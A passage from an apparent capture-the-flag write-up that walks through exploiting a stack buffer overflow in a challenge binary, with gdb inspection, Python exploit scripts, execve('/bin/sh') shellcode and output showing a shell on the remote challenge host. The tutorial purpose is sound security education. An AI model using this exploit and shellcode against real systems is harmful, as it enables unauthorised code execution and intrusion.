b *0x401279to set a breakpoint right after the vulnerablegetsfunction is called.r < <(python3 -c "print('A' * 216 + 'B' * 8)")to send our 216 bytes, overwriting the full buffer and the savedebpvalue. We also add another 8 bytes of ‘B’s to see if we can overwriterip,x/64x $rspto inspect the stack after the input is sentinfo registersto inspect the register values after the input is sent


We can see that the gets buffer is cleanly overwritten with our ‘A’s followed by the 8 ‘B’s at 0x7fffffffe290 - the same value that ebp points to. Additionally, rax points to the start of the at 0x7fffffffe1c0 - which is the same value that the program prints to us: buf @ 0x00007fffffffe1c0!
We can now check if we are able to overwrite RIP.
(gdb) x/2gx $rbp
0x7fffffffe290:	0x4141414141414141	0x4242424242424242
(gdb)
Since we know the return address is located right above the saved ebp value, we see that we are indeed overwriting the return address! If we can overwrite the return address with a valid address pointing to the start of the buffer, then we have accomplished goal #1: usurping the control flow of the program. And since we control a large buffer of content, we can also achieve goal #2: injecting and running our own instructions.
The only problem is… pseudo-ASLR seems to be on!
Postscript: I later learned that on the local version of the program, ASLR is indeed supposed to be OFF - the competitor is only meant to learn about the inclusion of ASLR when they try to attack the remote machine. So the problem we’re about to solve is intended only to be encountered a bit later. But two issues combined to make me believe I had to solve it locally AND remotely:
My machine was randomizing at least the last 3 bytes of the base address - despite having turned off ASLR! This was some Docker interaction I wasn’t aware of at the time.
The output when connecting to the remote machine also said “ASLR=off”, which seems to have been a slight misconfig on the developer’s part. It was supposed to correctly tell the competitor that it was on.
Since most users would have observed unrandomized base addresses on their local runs of the program, they likely would have only dealt with the randomization on the remote server later. But we’ll follow the order I followed and solve it now.
Part 5: If a Tree Falls in the Forest…
… is it really random? We know that the program leaks the base address of the buffer and stays running afterward. So if we can extract the address from the output of the program, then we can determine where the return address must point to.
The following python function will be responsible for grabbing the buffer address later:
import re

def extract_buffer_address(output):
    match = re.search(r'buf @ (0x[0-9a-fA-F]+)', output)
    if not match:
       raise ValueError("Failed to extract buffer address from output.")
    return int(match.group(1), 16)
This function uses some regex to get the buffer address value and throws an exception if it fails. It then converts that value into a python integer so that we can work with it later. Let’s take this snippet and start building what will become our exploit script:
import re
import struct
import subprocess
import time

buffer_size = 208
rbp_size = 8

def extract_buffer_address(output):
    match = re.search(r'buf @ (0x[0-9a-fA-F]+)', output)
    if not match:
       raise ValueError("Failed to extract buffer address from output.")
    return int(match.group(1), 16)

def create_payload(buffer_address):
    buffer = b"A" * buffer_size
    rbp = b"B" * rbp_size
    return_address = struct.pack("<Q", buffer_address)
    payload = buffer + rbp + return_address
    return payload

def main():
    proc = subprocess.Popen(
            ['./pwn-1'],
            stdin=subprocess.PIPE,
            stdout=subprocess.PIPE,
            stderr=subprocess.STDOUT)

    time.sleep(0.3)
    line1 = proc.stdout.readline().decode(errors='ignore')
    line2 = proc.stdout.readline().decode(errors='ignore')
    line3 = proc.stdout.readline().decode(errors='ignore')
    print("[*] Line 3:\n", line3.strip())

    buffer_address = extract_buffer_address(line3)
    print(f"[+] Extracted buffer address: {hex(buffer_address)}")

    payload = create_payload(buffer_address)
    proc.stdin.write(payload + b"\n")
    proc.stdin.flush()

    proc.wait()
    print("[*] Payload sent.")

if __name__ == "__main__":
    main()
We already know what extract_buffer_address does, and create_payload simply builds up our payload from the string of ‘A’s, the 8 ‘B’s to overwrite ebp, and the extracted return address. We’re using x64 little endian format because that’s the architecture of the machine. Our main function is starting the process, allowing us to read and write, and calling our other functions.
root@f91eb6192fe8:~# python3 extract.py
[*] Line 3:
 buf @ 0x00007ffc98e301f0
[+] Extracted buffer address: 0x7ffc98e301f0
[*] Payload sent.
root@f91eb6192fe8:~#
Great, so this works. We’ll need to adjust the code with sockets later to send and receive data remotely. At this point we:
Can reliably retrieve the address that stores our buffer of ‘A’s
Can overwrite a decently large buffer of ~208 characters
Can overwrite a return address we know
ripwill point to
The only tasks left for us to do are to introduce some shellcode at the start of the buffer, and to connect to the spawned shell.
Part 6: Shells for Days
We’ll use a generic execve(/bin/sh) shellcode, which we can find on exploit-db. It’s a great idea to try to reverse engineer this. It’s only 23 bytes, so try to figure out what it does!
Disclaimer and PSA: never run shellcode (or any program, but especially shellcode) that you find on the internet without verifying it first.
Here’s the full script:
import re
import struct
import subprocess
import time

buffer_size = 208
rbp_size = 8

shellcode = (
    b"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54"
    b"\x5f\x6a\x3b\x58\x0f\x05"
)

def extract_buffer_address(output):
    match = re.search(r'buf @ (0x[0-9a-fA-F]+)', output)
    if not match:
       raise ValueError("Failed to extract buffer address from output.")
    return int(match.group(1), 16)

def create_payload(buffer_address):
    buffer = b"A" * (buffer_size - len(shellcode))
    rbp = b"B" * rbp_size
    return_address = struct.pack("<Q", buffer_address)
    payload = shellcode + buffer + rbp + return_address
    return payload

def main():
    proc = subprocess.Popen(
            ['./pwn-1'],
            stdin=subprocess.PIPE,
            stdout=subprocess.PIPE,
            stderr=subprocess.STDOUT)

    time.sleep(0.3)
    line1 = proc.stdout.readline().decode(errors='ignore')
    line2 = proc.stdout.readline().decode(errors='ignore')
    line3 = proc.stdout.readline().decode(errors='ignore')
    print("[*] Line 3:\n", line3.strip())

    buffer_address = extract_buffer_address(line3)
    print(f"[+] Extracted buffer address: {hex(buffer_address)}")

    payload = create_payload(buffer_address)
    proc.stdin.write(payload + b"\n")
    proc.stdin.flush()
    time.sleep(0.5)
    print("[*] Payload sent.")

    try:
        while True:
            cmd = input("$ ")
            if not cmd:
               continue
            proc.stdin.write((cmd + "\n").encode())
            proc.stdin.flush()
            time.sleep(0.3)
            response = proc.stdout.readline().decode(errors='ignore')
            print(response, end='')
    except KeyboardInterrupt:
        print("\n[!] Exiting.")
        proc.kill()

if __name__ == "__main__":
    main()
And, here’s the output of the script in action:
root@shell01:~# python3 local.py
[*] Line 3:
 buf @ 0x00007ffc09500ff0
[+] Extracted buffer address: 0x7ffc09500ff0
[*] Payload sent.
$ echo $$

$ whoami
> H1VH/bin//shWT_j;XAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBP
$ ls
10741
$ ^C
[!] Exiting.
root@shell01:~# echo $$
8102
root@shell01:~#
This works. Sort of. We can see that we’re spawning and conneting to a new shell, since echo $$ returns a different PID within the new shell compared to directly in our terminal. It seems like commands are being processed late. After troubleshooting for a while, I reasoned that since the shellcode and exploit work, the bug is likely happening due to trying to create a local process and python not having a real TTY - I figured that I could try the exploit remotely and see what happens.
Part 8: Remote Control
From here, we just need to adjust our script to connect to the remote machine instead of starting a local process.
import re
import struct
import subprocess
import time
import socket

buffer_size = 208
rbp_size = 8

shellcode = (
    b"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54"
    b"\x5f\x6a\x3b\x58\x0f\x05"
)

def extract_buffer_address(output):
    match = re.search(r'buf @ (0x[0-9a-fA-F]+)', output)
    if not match:
        raise ValueError("Failed to extract buffer address from output.")
    return int(match.group(1), 16)

def create_payload(buffer_address):
    buffer = b"A" * (buffer_size - len(shellcode))
    rbp = b"B" * rbp_size
    return_address = struct.pack("<Q", buffer_address)
    payload = shellcode + buffer + rbp + return_address
    return payload

def main():
    host = "pwn-1.hackademy.ctf"
    port = 4444

    s = socket.create_connection((host, port))
    time.sleep(0.5)

    data = s.recv(4096).decode()
    print("[*] Received:", data)

    buffer_address = extract_buffer_address(data)
    print(f"[+] Extracted buffer address: {hex(buffer_address)}")

    payload = create_payload(buffer_address)
    s.sendall(payload + b"\n")

    print("[*] Payload sent.")

    try:
        while True:
            cmd = input("$ ")
            if not cmd:
                continue
            s.sendall(cmd.encode() + b"\n")
            time.sleep(0.5)
            response = s.recv(4096).decode(errors='ignore')
            print(response)
    except KeyboardInterrupt:
        print("\n[!] Exiting.")
        s.close()

if __name__ == "__main__":
    main()
We run the script and…
root@shell01:~# python3 remote.py
[*] Received: ./nsec/pwn-1 # Can you read /opt/flag.txt ?
ASLR=off PIE=off NX=off
buf @ 0x00007ffd521f1dc0

>
[+] Extracted buffer address: 0x7ffd521f1dc0
[*] Payload sent.
$ whoami
H1VH/bin//shWT_j;XAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBR
nobody

$ id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
This works much better than the local version! I still don’t know why the local version doesn’t work, but I’m just being stubborn not using more robust libraries to automate communication with the new shell.